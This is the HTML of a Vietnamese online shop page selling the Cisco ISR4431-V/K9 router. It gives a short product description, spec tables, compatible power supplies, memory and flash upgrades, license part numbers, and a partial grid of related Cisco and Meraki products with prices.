               <a href="https://digitechjsc.net/san-pham/isr4431-k9-router-cisco-4-ge-3-nim-8-gb-flash-2-gb-dram-4-gb-dram/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="ISR4431/K9 Router Cisco 4 GE 3 NIM 8 GB FLASH 2 GB DRAM 4 GB DRAM" href="https://digitechjsc.net/san-pham/isr4431-k9-router-cisco-4-ge-3-nim-8-gb-flash-2-gb-dram-4-gb-dram/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2022/03/isr4431-ax-k9-5x5-1-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2022/03/isr4431-ax-k9-5x5-1.jpg 500w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/isr4431-ax-k9-5x5-1-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/03/isr4431-ax-k9-5x5-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2022/03/isr4431-ax-k9-5x5-1-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2022/03/isr4431-ax-k9-5x5-1.jpg 500w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
      </ul></div>	</div>

</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="attrib_desc_tab_tab " id="tab-title-attrib_desc_tab" role="tab" aria-controls="tab-attrib_desc_tab">
					<a href="#tab-attrib_desc_tab">
						Thông số kỹ thuật					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>Thiết bị định tuyến <a href="https://digitechjsc.net/router-cisco/"><strong>Router Cisco</strong></a> <strong>ISR4431-V/K9</strong> là router Cisco ISR4431/K9 được tích hợp thêm PVDM4-64, UC License, CUBE-25.</p>
<p>Công nghệ Cisco IWAN tự động định tuyến lưu lượng qua liên kết &#8220;tốt nhất&#8221; dựa trên các ứng dụng và điều kiện mạng up-to-the-minute cho những trải nghiệm ứng dụng tuyệt vời. Bạn có thể kiểm soát chặt chẽ hiệu suất ứng dụng, sử dụng băng thông, bảo mật dữ liệu và tính sẵn có của các liên kết mạng WAN &#8211; kiểm soát mà bạn cần khi các chi nhánh của bạn có 1 số doanh nghiệp quan trọng hơn.</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--attrib_desc_tab panel entry-content " id="tab-attrib_desc_tab" role="tabpanel" aria-labelledby="tab-title-attrib_desc_tab">
										<h2>Thông số kỹ thuật</h2>
<table border="1">
<tbody>
<tr>
<td><strong>Product Code</strong></td>
<td>Cisco ISR4431/K9</td>
</tr>
<tr>
<td><strong>Aggregate Throughput</strong></td>
<td>500 Mbps to 1 Gbps</td>
</tr>
<tr>
<td><strong>Total onboard WAN or LAN 10/100/1000 ports</strong></td>
<td>4</td>
</tr>
<tr>
<td><strong>RJ-45-based ports</strong></td>
<td>4</td>
</tr>
<tr>
<td><strong>SFP-based ports</strong></td>
<td>4</td>
</tr>
<tr>
<td><strong>Enhanced service-module (SM-X) slot</strong></td>
<td>0</td>
</tr>
<tr>
<td><strong>NIM (Network Interface Modules) slots</strong></td>
<td>3</td>
</tr>
<tr>
<td><strong>Onboard ISC slot</strong></td>
<td>1</td>
</tr>
<tr>
<td><strong>DDRM (data plane)</strong></td>
<td>2 GB (default) / 2 GB (maximum)</td>
</tr>
<tr>
<td><strong>DDRM (control/services plane)</strong></td>
<td>4 GB (default) / 16 GB (maximum)</td>
</tr>
<tr>
<td><strong>Flash Memory</strong></td>
<td>8 GB (default) / 32 GB (maximum)</td>
</tr>
<tr>
<td><strong>Power-supply options</strong></td>
<td>Internal: AC, DC, and PoE</td>
</tr>
<tr>
<td><strong>Rack height</strong></td>
<td>1 RU</td>
</tr>
<tr>
<td><strong>Dimensions (H x W x D)</strong></td>
<td>43.9 x 438.15 x 507.2 mm</td>
</tr>
<tr>
<td><strong>Package Weight</strong></td>
<td>20.88 Kg</td>
</tr>
</tbody>
</table>
<h2>Các loại nguồn sử dụng cho router Cisco ISR4431/K9</h2>
<table border="1" width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr align="left" valign="top">
<td>
<p class="pChart_subheadCMT">PWR-4430-AC(=)</p>
</td>
<td>
<p class="pChart_bodyCMT">AC Power Supply for Cisco ISR 4430 (Default)</p>
</td>
</tr>
<tr align="left" valign="top">
<td>
<p class="pChart_subheadCMT">PWR-4430-AC/2</p>
</td>
<td>
<p class="pChart_bodyCMT">Secondary AC Power Supply for Cisco ISR 4430</p>
<p class="pChart_bodyCMT">Use PWR-4430-AC= as spare</p>
</td>
</tr>
<tr align="left" valign="top">
<td>
<p class="pChart_subheadCMT">PWR-4430-POE-AC(=)</p>
</td>
<td>
<p class="pChart_bodyCMT">AC Power Supply with POE Module for Cisco ISR 4430</p>
</td>
</tr>
<tr align="left" valign="top">
<td>
<p class="pChart_subheadCMT">PWR-4430-POE-AC/2</p>
</td>
<td>
<p class="pChart_bodyCMT">Secondary AC Power Supply with POE Module for Cisco ISR 4430</p>
<p class="pChart_bodyCMT">Use PWR-4430-POE-AC= as spare</p>
</td>
</tr>
<tr align="left" valign="top">
<td>
<p class="pChart_subheadCMT">PWR-4430-DC(=)</p>
</td>
<td>
<p class="pChart_bodyCMT">DC Power Supply for Cisco ISR 4430</p>
</td>
</tr>
<tr align="left" valign="top">
<td>
<p class="pChart_subheadCMT">PWR-4430-DC/2</p>
</td>
<td>
<p class="pChart_bodyCMT">Redundant DC Power Supply for Cisco ISR 4430</p>
<p class="pChart_bodyCMT">Use PWR-4430-DC= as spare</p>
</td>
</tr>
<tr align="left" valign="top">
<td>
<p class="pChart_subheadCMT">PWR-GE-POE-4400(=)</p>
</td>
<td>
<p class="pChart_bodyCMT">POE Module for On Board GE for Cisco ISR 4400 &amp; 4350</p>
</td>
</tr>
</tbody>
</table>
<h2>Part Ram dùng nâng cấp cho router Cisco ISR4431/K9</h2>
<table border="1" width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr align="left" valign="top">
<td>
<p class="pChart_bodyCMT">MEM-4400-DP-2G</p>
</td>
<td>
<p class="pChart_bodyCMT">2G DRAM (1 DIMM) for Cisco ISR 4400 Data Plane (Default)</p>
<p class="pChart_bodyCMT">Use MEM-4400-2G= as spare</p>
</td>
</tr>
<tr align="left" valign="top">
<td>
<p class="pChart_bodyCMT">MEM-4400-4G</p>
</td>
<td>
<p class="pChart_bodyCMT">4G DRAM (2G+2G) for Cisco ISR 4400 (Default)</p>
</td>
</tr>
<tr align="left" valign="top">
<td>
<p class="pChart_bodyCMT">MEM-4400-4GU8G</p>
</td>
<td>
<p class="pChart_bodyCMT">4G to 8G DRAM Upgrade (4G+4G) for Cisco ISR 4400</p>
</td>
</tr>
<tr align="left" valign="top">
<td>
<p class="pChart_bodyCMT">MEM-4400-4GU16G</p>
</td>
<td>
<p class="pChart_bodyCMT">4G to 16G DRAM Upgrade (8G+8G) for Cisco ISR 4400</p>
</td>
</tr>
<tr align="left" valign="top">
<td>
<p class="pChart_bodyCMT">MEM-4400-2G=</p>
</td>
<td>
<p class="pChart_bodyCMT">2G DRAM (1 DIMM) for Cisco ISR 4400, Control Plane or Data Plane, Spare</p>
</td>
</tr>
<tr align="left" valign="top">
<td>
<p class="pChart_bodyCMT">MEM-4400-4G=</p>
</td>
<td>
<p class="pChart_bodyCMT">4G DRAM (1 DIMM) for Cisco ISR 4400, Spare</p>
</td>
</tr>
<tr align="left" valign="top">
<td>
<p class="pChart_bodyCMT">MEM-4400-8G=</p>
</td>
<td>
<p class="pChart_bodyCMT">8G DRAM (1 DIMM) for Cisco ISR 4400, Spare</p>
</td>
</tr>
</tbody>
</table>
<h2>Part nâng cấp Flash cho router Cisco ISR4431/K9</h2>
<table border="1" width="100%" cellspacing="0" cellpadding="6">
<tbody>
<tr align="left" valign="top">
<td>
<p class="pChart_bodyCMT">MEM-FLSH-8G</p>
</td>
<td>
<p class="pChart_bodyCMT">8G eUSB Flash Memory for Cisco ISR 4430 (default)</p>
</td>
</tr>
<tr align="left" valign="top">
<td>
<p class="pChart_bodyCMT">MEM-FLSH-8U16G</p>
</td>
<td>
<p class="pChart_bodyCMT">8G to 16G eUSB Flash Memory for Cisco ISR 4430</p>
</td>
</tr>
<tr align="left" valign="top">
<td>
<p class="pChart_bodyCMT">MEM-FLSH-8U32G</p>
</td>
<td>
<p class="pChart_bodyCMT">8G to 32G eUSB Flash Memory for Cisco ISR 4430</p>
</td>
</tr>
</tbody>
</table>
<h2>License dùng cho router Cisco ISR4431/K9</h2>
<table border="1">
<tbody>
<tr>
<td>SL-44-IPB-K9</td>
<td colspan="2">IP Base License (Paper) for Cisco 4451 and 4431</td>
</tr>
<tr>
<td>SL-44-SEC-K9(=)</td>
<td colspan="2">Security License (E-Delivery/ Paper) for Cisco 4451 and 4431 (System &amp; Spare)</td>
</tr>
<tr>
<td>FL-44-HSEC-K9(=)</td>
<td colspan="2">U.S. Export Compliance Security PAK (E-Delivery/Paper) for Cisco 4451 and 4431 (System &amp; Spare)</td>
</tr>
<tr>
<td>SL-44-SECNPE-K9</td>
<td colspan="2">Security No Payload Encryption License (Paper) for Cisco 4451 and 4431 (System)</td>
</tr>
<tr>
<td>SL-44-SECNPE-K9=</td>
<td colspan="2">Security No Payload Encryption (E-Delivery/Paper) License for Cisco 4451 and 4431 (only as Spare)</td>
</tr>
<tr>
<td>SL-44-UC-K9</td>
<td colspan="2">Unified Comm. License (Paper) for Cisco 4451 and 4431 (System)</td>
</tr>
<tr>
<td>SL-44-UC-K9=</td>
<td colspan="2">Unified Commn. License (E-Delivery/Paper) for Cisco 4451 and 4431 (Spare)</td>
</tr>
<tr>
<td>FL-44-PERF-K9(=)</td>
<td colspan="2">Performance License (E-Delivery/Paper) for Cisco 4451 and 4431 (System &amp; Spare)</td>
</tr>
<tr>
<td>ISR4431-SEC/K9</td>
<td>Cisco ISR 4431 Security Bundle w/SEC license</td>
<td>CON-SNT-CISCO 4431 ISRCISCO 4431 ISRS</td>
</tr>
<tr>
<td>ISR4431-AX/K9</td>
<td>Cisco ISR 4431 AX Bundle w/APP, SEC license</td>
<td>CON-SNT-ISR4431A</td>
</tr>
<tr>
<td>ISR4431-AXV/K9</td>
<td>Cisco ISR 4431 AXV Bundle w/APP, UC, PVDM4-64, SEC license</td>
<td>CON-SNT-ISR4431AX</td>
</tr>
</tbody>
</table>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
<!-- 				Related products -->
				<span>Có thể bạn quan tâm</span>
			</h3>
		

	
  
    <div class="row large-columns-3 medium-columns-2 small-columns-1 row-small" >
  
		
					<div class="product-small col has-hover product type-product post-263 status-publish instock product_cat-thiet-bi-mang-cisco-1 product_cat-cisco-sfp-transceiver has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/cisco-glc-sx-mmd/" aria-label="CISCO GLC-SX-MMD">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cisco Glc Sx Mmd 1" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2020/07/cisco-glc-sx-mmd_1-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2020/07/cisco-glc-sx-mmd_1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cisco Glc Sx Mmd 1" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/cisco-glc-sx-mmd/">CISCO GLC-SX-MMD</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>5.200.000</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-295 status-publish instock product_cat-thiet-bi-mang-cisco-1 product_cat-cisco-meraki has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/mx100-hw-cisco-meraki-mx100-cloud-managed-security-appliance/" aria-label="MX100-HW CISCO MERAKI MX100 CLOUD MANAGED SECURITY APPLIANCE">
					<img width="247" height="173" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20173'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mx100" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2020/07/MX100-247x173.jpg" /><noscript><img width="247" height="173" src="https://digitechjsc.net/wp-content/uploads/2020/07/MX100-247x173.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mx100" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/mx100-hw-cisco-meraki-mx100-cloud-managed-security-appliance/">MX100-HW CISCO MERAKI MX100 CLOUD MANAGED SECURITY APPLIANCE</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>0</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-303 status-publish last instock product_cat-thiet-bi-mang-cisco-1 product_cat-cisco-meraki has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/mx250-hw-cisco-meraki-mx250/" aria-label="MX250-HW CISCO MERAKI MX250">
					<img width="247" height="167" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20167'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mx250" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2020/07/MX250-247x167.jpg" /><noscript><img width="247" height="167" src="https://digitechjsc.net/wp-content/uploads/2020/07/MX250-247x167.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mx250" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/mx250-hw-cisco-meraki-mx250/">MX250-HW CISCO MERAKI MX250</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>0</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-311 status-publish first instock product_cat-thiet-bi-mang-cisco-1 product_cat-cisco-meraki has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/mr20-hw-cisco-meraki-mr20/" aria-label="MR20-HW CISCO MERAKI MR20">
					<img width="247" height="256" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20256'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mr20" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2020/08/MR20-247x256.jpg" /><noscript><img width="247" height="256" src="https://digitechjsc.net/wp-content/uploads/2020/08/MR20-247x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mr20" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/mr20-hw-cisco-meraki-mr20/">MR20-HW CISCO MERAKI MR20</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>0</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-321 status-publish instock product_cat-thiet-bi-mang-cisco-1 product_cat-cisco-meraki has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/mr53-hw-cisco-meraki-mr53/" aria-label="MR53-HW CISCO MERAKI MR53">
					<img width="247" height="255" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20255'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mr42" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2020/08/MR42-247x255.jpg" /><noscript><img width="247" height="255" src="https://digitechjsc.net/wp-content/uploads/2020/08/MR42-247x255.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mr42" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/mr53-hw-cisco-meraki-mr53/">MR53-HW CISCO MERAKI MR53</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>0</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-293 status-publish instock product_cat-thiet-bi-mang-cisco-1 product_cat-cisco-sfp-transceiver has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/cisco-glc-te/" aria-label="CISCO GLC-TE">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cisco Glc Te" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2020/07/cisco-glc-te-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2020/07/cisco-glc-te-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cisco Glc Te" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/cisco-glc-te/">CISCO GLC-TE</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>4.200.000</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-306 status-publish last instock product_cat-thiet-bi-mang-cisco-1 product_cat-cisco-meraki has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/mx600-hw-cisco-meraki-mx600/" aria-label="MX600-HW CISCO MERAKI MX600">
					<img width="247" height="167" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20167'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mx600" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2020/07/MX600-247x167.jpg" /><noscript><img width="247" height="167" src="https://digitechjsc.net/wp-content/uploads/2020/07/MX600-247x167.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mx600" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/mx600-hw-cisco-meraki-mx600/">MX600-HW CISCO MERAKI MX600</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>0</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-320 status-publish first instock product_cat-thiet-bi-mang-cisco-1 product_cat-cisco-meraki has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/mr52-hw-cisco-meraki-mr52/" aria-label="MR52-HW CISCO MERAKI MR52">
					<img width="247" height="255" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20255'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mr42" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2020/08/MR42-247x255.jpg" /><noscript><img width="247" height="255" src="https://digitechjsc.net/wp-content/uploads/2020/08/MR42-247x255.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mr42" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/mr52-hw-cisco-meraki-mr52/">MR52-HW CISCO MERAKI MR52</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>0</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-265 status-publish instock product_cat-thiet-bi-mang-cisco-1 product_cat-cisco-sfp-transceiver has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/cisco-glc-lh-smd/" aria-label="CISCO GLC-LH-SMD">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cisco Glc Lh Smd 1" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2020/07/cisco-glc-lh-smd_1-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2020/07/cisco-glc-lh-smd_1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cisco Glc Lh Smd 1" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/cisco-glc-lh-smd/">CISCO GLC-LH-SMD</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>9.200.000</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-308 status-publish instock product_cat-thiet-bi-mang-cisco-1 product_cat-cisco-meraki has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/mx65-hw-cisco-meraki-mx65/" aria-label="MX65-HW CISCO MERAKI MX65">
					<img width="247" height="174" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20174'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mx64" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2020/07/mx64-247x174.jpg" /><noscript><img width="247" height="174" src="https://digitechjsc.net/wp-content/uploads/2020/07/mx64-247x174.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mx64" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/mx65-hw-cisco-meraki-mx65/">MX65-HW CISCO MERAKI MX65</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>0</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-302 status-publish last instock product_cat-thiet-bi-mang-cisco-1 product_cat-cisco-meraki has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/mx84-hw-cisco-meraki-mx84/" aria-label="MX84-HW CISCO MERAKI MX84">
					<img width="247" height="173" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20173'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mx100" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2020/07/MX100-247x173.jpg" /><noscript><img width="247" height="173" src="https://digitechjsc.net/wp-content/uploads/2020/07/MX100-247x173.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mx100" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

